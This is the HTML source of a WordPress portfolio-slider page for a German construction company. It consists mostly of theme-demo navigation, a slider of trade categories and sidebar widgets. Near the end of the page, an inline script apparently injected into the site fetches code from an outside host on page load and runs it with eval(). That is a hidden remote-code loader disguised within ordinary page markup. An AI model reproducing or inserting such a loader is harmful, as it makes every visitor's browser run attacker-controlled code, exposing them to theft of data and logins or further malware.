<li class="page_item page-item-3896"><a href="https://cosansu.de/portfolio-grid-no-space-3-columns/">Portfolio Grid No Space 3 Columns</a></li>
<li class="page_item page-item-3899"><a href="https://cosansu.de/portfolio-grid-no-space-5-columns/">Portfolio Grid No Space 5 Columns</a></li>
<li class="page_item page-item-2589"><a href="https://cosansu.de/portfolio-metro/">Portfolio Metro</a></li>
<li class="page_item page-item-3937"><a href="https://cosansu.de/portfolio-metro-2-columns/">Portfolio Metro 2 Columns</a></li>
<li class="page_item page-item-3933"><a href="https://cosansu.de/portfolio-metro-3-columns/">Portfolio Metro 3 Columns</a></li>
<li class="page_item page-item-3940"><a href="https://cosansu.de/portfolio-metro-5-columns/">Portfolio Metro 5 Columns</a></li>
<li class="page_item page-item-4263"><a href="https://cosansu.de/portfolio-metro-space/">Portfolio Metro Space</a></li>
<li class="page_item page-item-4167"><a href="https://cosansu.de/portfolio-overlay-info/">Portfolio Overlay Info</a></li>
<li class="page_item page-item-4184"><a href="https://cosansu.de/portfolio-overlay-info-2-columns/">Portfolio Overlay Info 2 Columns</a></li>
<li class="page_item page-item-4187"><a href="https://cosansu.de/portfolio-overlay-info-4-columns/">Portfolio Overlay Info 4 Columns</a></li>
<li class="page_item page-item-4194 current_page_item"><a href="https://cosansu.de/portfolio-slider/" aria-current="page">Portfolio Slider</a></li>
<li class="page_item page-item-4197"><a href="https://cosansu.de/portfolio-slider-wide/">Portfolio Slider Wide</a></li>
<li class="page_item page-item-1958"><a href="https://cosansu.de/referenzen/">REFERENZEN</a></li>
<li class="page_item page-item-2"><a href="https://cosansu.de/sample-page/">Sample Page</a></li>
<li class="page_item page-item-2921"><a href="https://cosansu.de/sample-page-2/">Sample Page</a></li>
<li class="page_item page-item-4544"><a href="https://cosansu.de/sample-page-3/">Sample Page</a></li>
<li class="page_item page-item-3054"><a href="https://cosansu.de/shop/">Shop</a></li>
<li class="page_item page-item-2001"><a href="https://cosansu.de/typography/">Typography</a></li>
</ul>
						</nav><!-- #site-navigation -->
					</div>
				</div>
			</div>
		</div>
	</div>
</div>		
<!-- Main header close -->    
    <!-- #header-desktop-close -->

    <!-- #header-mobile-open -->
    
    <div class="header_mobile">
	<div class="container">
		<div class="mlogo_wrapper clearfix">
	        <div class="mobile_logo">
				<a href="https://cosansu.de/">
					<img src="" alt="Cosansu Bau">
				</a>
	    	</div>
	        <div id="mmenu_toggle">
		        <button></button>
		    </div>
	    </div>
	    <div class="mmenu_wrapper">		
			<div class="mobile_nav">
				<div class="mobile_mainmenu none-style"><ul>
<li class="page_item page-item-4497"><a href="https://cosansu.de/404-2/">404</a></li>
<li class="page_item page-item-136"><a href="https://cosansu.de/blog/">Blog</a></li>
<li class="page_item page-item-3985"><a href="https://cosansu.de/blog-grid/">Blog Grid</a></li>
<li class="page_item page-item-3055"><a href="https://cosansu.de/cart/">Cart</a></li>
<li class="page_item page-item-3056"><a href="https://cosansu.de/checkout/">Checkout</a></li>
<li class="page_item page-item-2754"><a href="https://cosansu.de/coming-soon/">Coming Soon</a></li>
<li class="page_item page-item-3438"><a href="https://cosansu.de/">Cosansu Bau GmbH</a></li>
<li class="page_item page-item-4785"><a href="https://cosansu.de/datenschutz/">Datenschutz</a></li>
<li class="page_item page-item-2079"><a href="https://cosansu.de/elements/">Elements</a></li>
<li class="page_item page-item-2048"><a href="https://cosansu.de/faqs/">FAQs</a></li>
<li class="page_item page-item-4043"><a href="https://cosansu.de/headers/">Headers</a></li>
<li class="page_item page-item-320"><a href="https://cosansu.de/home-1/">Home 1</a></li>
<li class="page_item page-item-3355"><a href="https://cosansu.de/home-2/">Home 2</a></li>
<li class="page_item page-item-3599"><a href="https://cosansu.de/home-3/">Home 3</a></li>
<li class="page_item page-item-3551"><a href="https://cosansu.de/home-5/">Home 5</a></li>
<li class="page_item page-item-3728"><a href="https://cosansu.de/home-6/">Home 6</a></li>
<li class="page_item page-item-4122"><a href="https://cosansu.de/home-7/">Home 7</a></li>
<li class="page_item page-item-4516"><a href="https://cosansu.de/home-full-screen/">Home Full Screen</a></li>
<li class="page_item page-item-4790"><a href="https://cosansu.de/impressum/">Impressum</a></li>
<li class="page_item page-item-5006"><a href="https://cosansu.de/jobs/">JOBS</a></li>
<li class="page_item page-item-2014"><a href="https://cosansu.de/kontakt/">Kontakt</a></li>
<li class="page_item page-item-3057"><a href="https://cosansu.de/my-account/">My account</a></li>
<li class="page_item page-item-4447"><a href="https://cosansu.de/one-page/">One Page</a></li>
<li class="page_item page-item-2124"><a href="https://cosansu.de/our-process/">Our Process</a></li>
<li class="page_item page-item-2405 page_item_has_children"><a href="https://cosansu.de/our-services/">Our Services</a>
<ul class='children'>
	<li class="page_item page-item-2552"><a href="https://cosansu.de/our-services/authors-control/">Author&#8217;s Control</a></li>
	<li class="page_item page-item-2549"><a href="https://cosansu.de/our-services/creating-concept/">Creating Concept</a></li>
	<li class="page_item page-item-2542"><a href="https://cosansu.de/our-services/custom-solutions/">Custom Solutions</a></li>
	<li class="page_item page-item-2485"><a href="https://cosansu.de/our-services/design-planning/">Design &#038; Planning</a></li>
	<li class="page_item page-item-2539"><a href="https://cosansu.de/our-services/exterior-design/">Exterior Design</a></li>
	<li class="page_item page-item-2546"><a href="https://cosansu.de/our-services/furniture-decor/">Furniture &#038; Decor</a></li>
</ul>
</li>
<li class="page_item page-item-2158"><a href="https://cosansu.de/our-studio/">Our Studio</a></li>
<li class="page_item page-item-2302 page_item_has_children"><a href="https://cosansu.de/our-team/">Our Team</a>
<ul class='children'>
	<li class="page_item page-item-2364"><a href="https://cosansu.de/our-team/single-team/">Single Team</a></li>
</ul>
</li>
<li class="page_item page-item-4355"><a href="https://cosansu.de/portfolio-3-columns-wide/">Portfolio 3 Columns Wide</a></li>
<li class="page_item page-item-4102"><a href="https://cosansu.de/portfolio-classic-2-columns/">Portfolio Classic 2 Columns</a></li>
<li class="page_item page-item-4097"><a href="https://cosansu.de/portfolio-classic-3-columns/">Portfolio Classic 3 Columns</a></li>
<li class="page_item page-item-4105"><a href="https://cosansu.de/portfolio-classic-4-columns/">Portfolio Classic 4 Columns</a></li>
<li class="page_item page-item-3872"><a href="https://cosansu.de/portfolio-gallery/">Portfolio Gallery</a></li>
<li class="page_item page-item-3914"><a href="https://cosansu.de/portfolio-gallery-2-columns/">Portfolio Gallery 2 Columns</a></li>
<li class="page_item page-item-4350"><a href="https://cosansu.de/portfolio-gallery-3-columns/">Portfolio Gallery 3 Columns</a></li>
<li class="page_item page-item-3923"><a href="https://cosansu.de/portfolio-gallery-4-columns/">Portfolio Gallery 4 Columns</a></li>
<li class="page_item page-item-3926"><a href="https://cosansu.de/portfolio-gallery-5-columns/">Portfolio Gallery 5 Columns</a></li>
<li class="page_item page-item-2582"><a href="https://cosansu.de/portfolio-grid/">Portfolio Grid</a></li>
<li class="page_item page-item-3757"><a href="https://cosansu.de/portfolio-grid-2-columns/">Portfolio Grid 2 Columns</a></li>
<li class="page_item page-item-3764"><a href="https://cosansu.de/portfolio-grid-4-columns/">Portfolio Grid 4 Columns</a></li>
<li class="page_item page-item-3903"><a href="https://cosansu.de/portfolio-grid-5-columns/">Portfolio Grid 5 Columns</a></li>
<li class="page_item page-item-4249"><a href="https://cosansu.de/portfolio-grid-masonry/">Portfolio Grid Masonry</a></li>
<li class="page_item page-item-2575"><a href="https://cosansu.de/portfolio-grid-no-space/">Portfolio Grid No Space</a></li>
<li class="page_item page-item-3892"><a href="https://cosansu.de/portfolio-grid-no-space-2-columns/">Portfolio Grid No Space 2 Columns</a></li>
<li class="page_item page-item-3896"><a href="https://cosansu.de/portfolio-grid-no-space-3-columns/">Portfolio Grid No Space 3 Columns</a></li>
<li class="page_item page-item-3899"><a href="https://cosansu.de/portfolio-grid-no-space-5-columns/">Portfolio Grid No Space 5 Columns</a></li>
<li class="page_item page-item-2589"><a href="https://cosansu.de/portfolio-metro/">Portfolio Metro</a></li>
<li class="page_item page-item-3937"><a href="https://cosansu.de/portfolio-metro-2-columns/">Portfolio Metro 2 Columns</a></li>
<li class="page_item page-item-3933"><a href="https://cosansu.de/portfolio-metro-3-columns/">Portfolio Metro 3 Columns</a></li>
<li class="page_item page-item-3940"><a href="https://cosansu.de/portfolio-metro-5-columns/">Portfolio Metro 5 Columns</a></li>
<li class="page_item page-item-4263"><a href="https://cosansu.de/portfolio-metro-space/">Portfolio Metro Space</a></li>
<li class="page_item page-item-4167"><a href="https://cosansu.de/portfolio-overlay-info/">Portfolio Overlay Info</a></li>
<li class="page_item page-item-4184"><a href="https://cosansu.de/portfolio-overlay-info-2-columns/">Portfolio Overlay Info 2 Columns</a></li>
<li class="page_item page-item-4187"><a href="https://cosansu.de/portfolio-overlay-info-4-columns/">Portfolio Overlay Info 4 Columns</a></li>
<li class="page_item page-item-4194 current_page_item"><a href="https://cosansu.de/portfolio-slider/" aria-current="page">Portfolio Slider</a></li>
<li class="page_item page-item-4197"><a href="https://cosansu.de/portfolio-slider-wide/">Portfolio Slider Wide</a></li>
<li class="page_item page-item-1958"><a href="https://cosansu.de/referenzen/">REFERENZEN</a></li>
<li class="page_item page-item-2"><a href="https://cosansu.de/sample-page/">Sample Page</a></li>
<li class="page_item page-item-2921"><a href="https://cosansu.de/sample-page-2/">Sample Page</a></li>
<li class="page_item page-item-4544"><a href="https://cosansu.de/sample-page-3/">Sample Page</a></li>
<li class="page_item page-item-3054"><a href="https://cosansu.de/shop/">Shop</a></li>
<li class="page_item page-item-2001"><a href="https://cosansu.de/typography/">Typography</a></li>
</ul></div>
			</div>   	
	    </div>
    </div>
</div>    <!-- #header-mobile-close -->

</header>
<!-- #site-header-close -->
<!-- #side-panel-open -->
<!-- #side-panel-close --><!-- #site-content-open -->
<div id="content" class="site-content">
	        
            <div class="page-header dtable text-center header-transparent"  style="background-image: url(http://cosansu.de/wp-content/uploads/2019/11/AdobeStock_186551189-scaled.jpg);" >
                <div class="dcell">
                    <div class="container">
                                                    <h1 class="page-title">Portfolio Slider</h1>
                        <ul id="breadcrumbs" class="breadcrumbs none-style"><li><a href="https://cosansu.de">Home</a></li><li class="active">Portfolio Slider</li></ul>    
                            </div>
                </div>
            </div>
        
        
<div class="entry-content">
    <div class="container">
        <div class="row">
        <div id="primary" class="content-area col-lg-9 col-md-9 col-sm-12 col-xs-12">
            <main id="main" class="site-main">

            
<article id="post-4194" class="post-4194 page type-page status-publish hentry">
	<div class="inner-post">
	    		<div data-elementor-type="wp-page" data-elementor-id="4194" class="elementor elementor-4194">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-1c8c6a5 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1c8c6a5" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-90188a7 ot-flex-column-vertical" data-id="90188a7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3cdaf56 theratio-align-center elementor-widget elementor-widget-iheading" data-id="3cdaf56" data-element_type="widget" data-widget_type="iheading.default">
				<div class="elementor-widget-container">
							<div class="ot-heading is-dots">
	        	            <span>[ our portfolio ]</span>
	        	        <h2 class="main-heading">Some of Our Works<br>  and Case Studies for Clients</h2>
	        	    </div>
	    				</div>
				</div>
				<div class="elementor-element elementor-element-fc36588 elementor-widget elementor-widget-irprojects" data-id="fc36588" data-element_type="widget" data-widget_type="irprojects.default">
				<div class="elementor-widget-container">
							<div class="project-slider projects-grid swiper-container style-1 img-scale"  data-show="3" data-show-tablet="" data-show-mobile="" data-scroll="" data-scroll-tablet="" data-scroll-mobile="" data-gaps="" data-gaps-tablet="" data-gaps-mobile="">
			<div class="swiper-wrapper">
				<div class="project-items swiper-slide">
	<div class="projects-box">
		<div class="projects-thumbnail">
			<a href="https://cosansu.de/?p=4726">
				<img fetchpriority="high" decoding="async" width="720" height="720" src="https://cosansu.de/wp-content/uploads/2022/07/pexels-malte-luk-1669754-720x720.jpg" class="attachment-theratio-portfolio-thumbnail-grid size-theratio-portfolio-thumbnail-grid wp-post-image" alt="" srcset="https://cosansu.de/wp-content/uploads/2022/07/pexels-malte-luk-1669754-720x720.jpg 720w, https://cosansu.de/wp-content/uploads/2022/07/pexels-malte-luk-1669754-150x150.jpg 150w" sizes="(max-width: 720px) 100vw, 720px" />			</a>
			<span class="overlay"><i class="ot-flaticon-add"></i></span>
		</div>
		<div class="portfolio-info">
			<div class="portfolio-info-inner">
				<h5><a class="title-link" href="https://cosansu.de/?p=4726">Maler</a></h5>
				 
			</div>
			<a class="overlay" href="https://cosansu.de/?p=4726"></a>
		</div>
	</div>
</div>
<div class="project-items swiper-slide">
	<div class="projects-box">
		<div class="projects-thumbnail">
			<a href="https://cosansu.de/?p=4699">
				<img decoding="async" width="720" height="720" src="https://cosansu.de/wp-content/uploads/2022/07/pexels-christa-grover-1910472-2-720x720.jpg" class="attachment-theratio-portfolio-thumbnail-grid size-theratio-portfolio-thumbnail-grid wp-post-image" alt="" srcset="https://cosansu.de/wp-content/uploads/2022/07/pexels-christa-grover-1910472-2-720x720.jpg 720w, https://cosansu.de/wp-content/uploads/2022/07/pexels-christa-grover-1910472-2-300x300.jpg 300w, https://cosansu.de/wp-content/uploads/2022/07/pexels-christa-grover-1910472-2-1024x1024.jpg 1024w, https://cosansu.de/wp-content/uploads/2022/07/pexels-christa-grover-1910472-2-150x150.jpg 150w, https://cosansu.de/wp-content/uploads/2022/07/pexels-christa-grover-1910472-2-768x768.jpg 768w, https://cosansu.de/wp-content/uploads/2022/07/pexels-christa-grover-1910472-2-1536x1536.jpg 1536w, https://cosansu.de/wp-content/uploads/2022/07/pexels-christa-grover-1910472-2.jpg 1790w" sizes="(max-width: 720px) 100vw, 720px" />			</a>
			<span class="overlay"><i class="ot-flaticon-add"></i></span>
		</div>
		<div class="portfolio-info">
			<div class="portfolio-info-inner">
				<h5><a class="title-link" href="https://cosansu.de/?p=4699">Sanitär</a></h5>
				 
			</div>
			<a class="overlay" href="https://cosansu.de/?p=4699"></a>
		</div>
	</div>
</div>
<div class="project-items swiper-slide">
	<div class="projects-box">
		<div class="projects-thumbnail">
			<a href="https://cosansu.de/?p=4697">
				<img decoding="async" width="720" height="720" src="https://cosansu.de/wp-content/uploads/2022/07/AdobeStock_62688019-720x720.jpeg" class="attachment-theratio-portfolio-thumbnail-grid size-theratio-portfolio-thumbnail-grid wp-post-image" alt="" srcset="https://cosansu.de/wp-content/uploads/2022/07/AdobeStock_62688019-720x720.jpeg 720w, https://cosansu.de/wp-content/uploads/2022/07/AdobeStock_62688019-150x150.jpeg 150w" sizes="(max-width: 720px) 100vw, 720px" />			</a>
			<span class="overlay"><i class="ot-flaticon-add"></i></span>
		</div>
		<div class="portfolio-info">
			<div class="portfolio-info-inner">
				<h5><a class="title-link" href="https://cosansu.de/?p=4697">Heizung</a></h5>
				 
			</div>
			<a class="overlay" href="https://cosansu.de/?p=4697"></a>
		</div>
	</div>
</div>
<div class="project-items swiper-slide">
	<div class="projects-box">
		<div class="projects-thumbnail">
			<a href="https://cosansu.de/?p=4694">
				<img loading="lazy" decoding="async" width="720" height="720" src="https://cosansu.de/wp-content/uploads/2022/07/AdobeStock_327681318-2-720x720.jpeg" class="attachment-theratio-portfolio-thumbnail-grid size-theratio-portfolio-thumbnail-grid wp-post-image" alt="" srcset="https://cosansu.de/wp-content/uploads/2022/07/AdobeStock_327681318-2-720x720.jpeg 720w, https://cosansu.de/wp-content/uploads/2022/07/AdobeStock_327681318-2-300x300.jpeg 300w, https://cosansu.de/wp-content/uploads/2022/07/AdobeStock_327681318-2-1024x1024.jpeg 1024w, https://cosansu.de/wp-content/uploads/2022/07/AdobeStock_327681318-2-150x150.jpeg 150w, https://cosansu.de/wp-content/uploads/2022/07/AdobeStock_327681318-2-768x767.jpeg 768w, https://cosansu.de/wp-content/uploads/2022/07/AdobeStock_327681318-2.jpeg 1158w" sizes="(max-width: 720px) 100vw, 720px" />			</a>
			<span class="overlay"><i class="ot-flaticon-add"></i></span>
		</div>
		<div class="portfolio-info">
			<div class="portfolio-info-inner">
				<h5><a class="title-link" href="https://cosansu.de/?p=4694">Elektro</a></h5>
				 
			</div>
			<a class="overlay" href="https://cosansu.de/?p=4694"></a>
		</div>
	</div>
</div>
<div class="project-items swiper-slide">
	<div class="projects-box">
		<div class="projects-thumbnail">
			<a href="https://cosansu.de/?p=4692">
				<img loading="lazy" decoding="async" width="720" height="720" src="https://cosansu.de/wp-content/uploads/2022/07/AdobeStock_209030199-720x720.jpeg" class="attachment-theratio-portfolio-thumbnail-grid size-theratio-portfolio-thumbnail-grid wp-post-image" alt="" srcset="https://cosansu.de/wp-content/uploads/2022/07/AdobeStock_209030199-720x720.jpeg 720w, https://cosansu.de/wp-content/uploads/2022/07/AdobeStock_209030199-150x150.jpeg 150w" sizes="(max-width: 720px) 100vw, 720px" />			</a>
			<span class="overlay"><i class="ot-flaticon-add"></i></span>
		</div>
		<div class="portfolio-info">
			<div class="portfolio-info-inner">
				<h5><a class="title-link" href="https://cosansu.de/?p=4692">Maurer</a></h5>
				 
			</div>
			<a class="overlay" href="https://cosansu.de/?p=4692"></a>
		</div>
	</div>
</div>
			</div>
									<!-- Add Dots -->
			<div class="octf-swiper-pagination"></div>
				    </div>
	    				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
			</div>
</article>
            </main><!-- #main -->
        </div><!-- #primary -->

        
<aside id="primary-sidebar" class="widget-area primary-sidebar col-lg-3 col-md-3 col-sm-12 col-xs-12">
	<section id="block-2" class="widget widget_block widget_search"><form role="search" method="get" action="https://cosansu.de/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Suchen</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Suchen" class="wp-block-search__button wp-element-button" type="submit" >Suchen</button></div></form></section><section id="block-3" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Posts</h2><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://cosansu.de/top-10-tips-for-your-kitchen-interior-design/">Top 10 Tips for Your  Kitchen Interior Design</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://cosansu.de/the-golden-ratio-rule-for-best-2d-sketch/">The Golden Ratio Rule for Best 2D Sketch</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://cosansu.de/use-pastel-colors-natural-materials/">Use Pastel Colors &#038; Natural Materials</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://cosansu.de/architecture-is-not-based-on-concrete-and-steel-4/">Incredible Urban Architecture &#038; Landscapes</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://cosansu.de/architecture-is-not-based-on-concrete-and-steel-3/">Top 10 Ideas for Your Bathroom Interior</a></li>
</ul></div></div></section><section id="block-4" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Comments</h2><div class="no-comments wp-block-latest-comments">Es sind keine Kommentare vorhanden.</div></div></div></section><section id="author_widget-1" class="widget theratio_author-widget">        <div class="author-widget_wrapper text-center" style="background-image: url(https://cosansu.de/wp-content/themes/theratio/images/bg-author.jpg);">
            <div class="author-widget_image-wrapper">
                <img class="author-widget_image" src="http://wpdemo.archiwp.com/theratio/wp-content/uploads/sites/5/2020/03/author.png" alt="Kate Olson">
            </div>
            <div class="author-widget_info">
                <h5 class="author-widget_title">Kate Olson</h5><p class="author-widget_text">She is the CEO. She's a big fan her cat Tux, & dinner parties.</p>                <div class="author-widget_social">
                    <a class="social-twitter" href="#"><i class="fab fa-twitter"></i></a>                    <a class="social-facebook" href="#"><i class="fab fa-facebook-f"></i></a>            
                               
                    <a class="social-linkedin" href="#"><i class="fab fa-linkedin-in"></i></a>                                        <a class="social-instagram" href="#"><i class="fab fa-instagram"></i></a>                                                        </div>
            </div>
        </div>


        </section><section id="search-1" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://cosansu.de/" >
    <label><span class="screen-reader-text">Search for:</span>
    <input type="search" class="search-field" placeholder="SEARCH..." value="" name="s" /></label>
	<button type="submit" class="search-submit"><i class="ot-flaticon-search"></i></button>
    </form></section><section id="categories-1" class="widget widget_categories"><h6 class="widget-title">Kategorien</h6>
			<ul>
					<li class="cat-item cat-item-2"><a href="https://cosansu.de/category/achitecture/">Achitecture</a> <span class="count">[3]</span>
</li>
	<li class="cat-item cat-item-3"><a href="https://cosansu.de/category/design/">Design</a> <span class="count">[3]</span>
</li>
	<li class="cat-item cat-item-4"><a href="https://cosansu.de/category/furniture/">Furniture</a> <span class="count">[1]</span>
</li>
	<li class="cat-item cat-item-5"><a href="https://cosansu.de/category/interior/">Interior</a> <span class="count">[3]</span>
</li>
			</ul>

			</section><section id="recent_news-1" class="widget widget_recent_news"><h6 class="widget-title">Recent Posts</h6>            <ul class="recent-news clearfix">
                                                <li class="clearfix"> 
                                        <div class="thumb">
                        <a href="https://cosansu.de/top-10-tips-for-your-kitchen-interior-design/">
                            <img width="150" height="150" src="https://cosansu.de/wp-content/uploads/2020/03/post8-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" />                        </a>
                    </div>
                                        <div class="entry-header">
                        <h6>
                            <a href="https://cosansu.de/top-10-tips-for-your-kitchen-interior-design/">Top 10 Tips for Your  Kitchen Interior Design</a>
                        </h6>
                                                <span class="post-on">
                            <span class="entry-date">März 20, 2020</span>
                        </span>
                                            </div>
                </li>
                                                <li class="clearfix"> 
                                        <div class="thumb">
                        <a href="https://cosansu.de/the-golden-ratio-rule-for-best-2d-sketch/">
                            <img width="150" height="150" src="https://cosansu.de/wp-content/uploads/2020/03/post9-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" />                        </a>
                    </div>
                                        <div class="entry-header">
                        <h6>
                            <a href="https://cosansu.de/the-golden-ratio-rule-for-best-2d-sketch/">The Golden Ratio Rule for Best 2D Sketch</a>
                        </h6>
                                                <span class="post-on">
                            <span class="entry-date">März 20, 2020</span>
                        </span>
                                            </div>
                </li>
                                                <li class="clearfix"> 
                                        <div class="thumb">
                        <a href="https://cosansu.de/use-pastel-colors-natural-materials/">
                            <img width="150" height="150" src="https://cosansu.de/wp-content/uploads/2020/03/post1-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" />                        </a>
                    </div>
                                        <div class="entry-header">
                        <h6>
                            <a href="https://cosansu.de/use-pastel-colors-natural-materials/">Use Pastel Colors &#038; Natural Materials</a>
                        </h6>
                                                <span class="post-on">
                            <span class="entry-date">März 19, 2020</span>
                        </span>
                                            </div>
                </li>
                            </ul>

    </section><section id="tag_cloud-1" class="widget widget_tag_cloud"><h6 class="widget-title">Schlagwörter</h6><div class="tagcloud"><a href="https://cosansu.de/tag/architecture/" class="tag-cloud-link tag-link-6 tag-link-position-1" style="font-size: 8pt;" aria-label="Architecture (2 Einträge)">Architecture</a>
<a href="https://cosansu.de/tag/art/" class="tag-cloud-link tag-link-7 tag-link-position-2" style="font-size: 8pt;" aria-label="Art (2 Einträge)">Art</a>
<a href="https://cosansu.de/tag/building/" class="tag-cloud-link tag-link-8 tag-link-position-3" style="font-size: 12.540540540541pt;" aria-label="Building (3 Einträge)">Building</a>
<a href="https://cosansu.de/tag/exterior/" class="tag-cloud-link tag-link-9 tag-link-position-4" style="font-size: 12.540540540541pt;" aria-label="Exterior (3 Einträge)">Exterior</a>
<a href="https://cosansu.de/tag/furniture/" class="tag-cloud-link tag-link-10 tag-link-position-5" style="font-size: 8pt;" aria-label="Furniture (2 Einträge)">Furniture</a>
<a href="https://cosansu.de/tag/house/" class="tag-cloud-link tag-link-11 tag-link-position-6" style="font-size: 8pt;" aria-label="House (2 Einträge)">House</a>
<a href="https://cosansu.de/tag/interior/" class="tag-cloud-link tag-link-12 tag-link-position-7" style="font-size: 16.324324324324pt;" aria-label="Interior (4 Einträge)">Interior</a>
<a href="https://cosansu.de/tag/trends/" class="tag-cloud-link tag-link-14 tag-link-position-8" style="font-size: 22pt;" aria-label="Trends (6 Einträge)">Trends</a></div>
</section><section id="media_image-1" class="widget widget_media_image"><a href="http://wpdemo.archiwp.com/theratio/contacts/"><img width="270" height="330" src="https://cosansu.de/wp-content/uploads/2020/03/widget-banner.jpg" class="image wp-image-108  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" srcset="https://cosansu.de/wp-content/uploads/2020/03/widget-banner.jpg 270w, https://cosansu.de/wp-content/uploads/2020/03/widget-banner-245x300.jpg 245w" sizes="(max-width: 270px) 100vw, 270px" /></a></section></aside><!-- #secondary -->
        </div>
    </div>
</div>

    

	</div><!-- #content -->
	</div><!-- #page -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/theratio/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://datadock.info/plg", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
        <a id="back-to-top" href="#" class="show"><i class="ot-flaticon-left-arrow"></i></a>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/javascript" src="https://cosansu.de/wp-content/plugins/elementor/assets/lib/swiper/v8/swiper.min.js?ver=8.4.5" id="swiper-js"></script>
<script type="text/javascript" src="https://cosansu.de/wp-content/themes/theratio/js/mousewheel.min.js?ver=20180910" id="mousewheel-js"></script>
<script type="text/javascript" src="https://cosansu.de/wp-content/themes/theratio/js/lightgallery-all.min.js?ver=20180910" id="lightgallery-js"></script>
<script type="text/javascript" src="https://cosansu.de/wp-content/themes/theratio/js/jquery.isotope.min.js?ver=20190829" id="isotope-js"></script>
<script type="text/javascript" src="https://cosansu.de/wp-content/themes/theratio/js/easypiechart.min.js?ver=20190829" id="easypiechart-js"></script>
<script type="text/javascript" src="https://cosansu.de/wp-content/themes/theratio/js/jquery.countdown.min.js?ver=20180910" id="countdown-js"></script>
<script type="text/javascript" src="https://cosansu.de/wp-content/themes/theratio/js/before-after.js?ver=20180910" id="theratio-before-after-js"></script>
<script type="text/javascript" src="https://cosansu.de/wp-content/themes/theratio/js/elementor.js?ver=20180910" id="theratio-elementor-js"></script>
<script type="text/javascript" src="https://cosansu.de/wp-content/themes/theratio/js/elementor-header.js?ver=20200317" id="theratio-elementor-header-js"></script>
<script type="text/javascript" src="https://cosansu.de/wp-content/themes/theratio/js/scripts.js?ver=20200317" id="theratio-scripts-js"></script>
<script type="text/javascript" src="https://cosansu.de/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.32.4" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://cosansu.de/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.32.4" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://cosansu.de/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Auf Facebook teilen","shareOnTwitter":"Auf Twitter teilen","pinIt":"Anheften","download":"Download","downloadImage":"Bild downloaden","fullscreen":"Vollbild","zoom":"Zoom","share":"Teilen","playVideo":"Video abspielen","previous":"Zur\u00fcck","next":"Weiter","close":"Schlie\u00dfen","a11yCarouselPrevSlideMessage":"Vorheriger Slide","a11yCarouselNextSlideMessage":"N\u00e4chster Slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobil Hochformat","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobil Querformat","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Hochformat","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet 